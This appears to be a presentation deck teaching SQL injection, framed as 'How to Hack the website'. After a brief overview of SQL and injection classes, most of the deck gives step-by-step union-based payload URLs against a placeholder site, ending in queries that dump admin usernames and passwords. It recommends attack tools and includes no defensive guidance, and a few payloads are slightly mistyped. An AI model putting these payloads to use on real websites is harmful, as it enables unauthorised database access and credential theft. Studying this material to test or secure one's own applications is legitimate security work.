Slide 1
SQL INJECTION
By Sameer Bhatt

Slide 2
What is SQL?
SQL: Structured Query Language
Data base work.
Syntax:
SELECT * FROM table_name where column_name = “value “

Slide 3
What is SQL Injection?
SQL injection is a technique that is applied by giving malicious inputs, that result in allowing the hacker to access over the database of the Host, incase if the database operations of that web sites is allowed directly...!

Slide 4

OWASP REPORT

Slide 5
Classes of SQL Injection
In-band - data is extracted using the same channel that is used to inject the SQL code. This is the most straight forward kind of attack, in which the retrieved data is presented directly in the application web page
1. Error Based
2. Union Based
Out-of-Band - data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester)‏
Inferential - there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behavior of the website/DB Server.
1. Boolean based
2. Time based

Slide 6
How to Hack the website Using SQL Injection

Slide 7
DEMO

Slide 8
Check Site is vulnerable or Not?
Add the (Single Quote) sign with the integer value in URL
http://www.examplesite.com/index.php?id=5
If the site shows you an error it is vulnerable to SQL, lets say we found a vulnerable site.

Slide 9
Find Number of Columns
http://www.examplesite.com/index.php?id=5 order by 1—
And we will keep increasing the number until we get an error.
http://www.examplesite.com/index.php?id=5 order by 5—
http://www.examplesite.com/index.php?id=5 order by 10—
Lets say there is 10 columns in the database.

Slide 10
Find vulnerable columns
http://www.examplesite.com/index.php?id=-5 union select1,2,3,4,5,6,7,8,9,10—
Notice that I have put a single - in front of the id number (id=-5)
Since there is no page with the id -5 it simply put just clears the sites text for us. That makes it easier for us to find the data that we are looking for.
Okay lets say the numbers 3, 6 and 9 popped up on the site, as vulnerable columns.

Slide 11
Database()
Version()
Table_name = have list of columns
Column_name = have list of values

Slide 12
Find Database Version
http://www.examplesite.com/index.php?id=-5 union select1,2,@@version,4,5,6,7,8,9,10—
And if that doesn’t work then try this user version()

Slide 13
Find Database Name
http://www.examplesite.com/index.php?id=-5 union select 1,2,concat(database()) ,4,5,6,7,8,9,10—
Write that name down so you wont forget it. Lets say the database name i just extracted was named example database

Slide 14
Find the Tables Name
http://www.examplesite.com/index.php?id=-5 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10 from information_schema.tables where table_schema=database()—

Slide 15
Find the Columns Name
http://www.examplesite.com/index.php?id=-5 union select 1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns where table_name="admin"--

Slide 16
Find the Content of the Tables
Lets say there are 2 columns called username and password. In order to see what are inside of those columns we will use this query:
http://www.examplesite.com/index.php?id=-5 union select 1,2,group_concat(username,0x3a,password),4,5,6,7,8,9,10 from admin--

Slide 17
Tools for SQL Injection
SQL-dumper
SQL Map
Havij
Many more available on internet but manual testing the best.
I suggest always do manual testing for sql-i.

Slide 18


Slide 19
For any query:
bhattsameer5@gmail.com
Github: https://www.github.com/bhattsameer
Twitter-handler: @Sameer_bhatt5

Slide 20
THANK YOU!

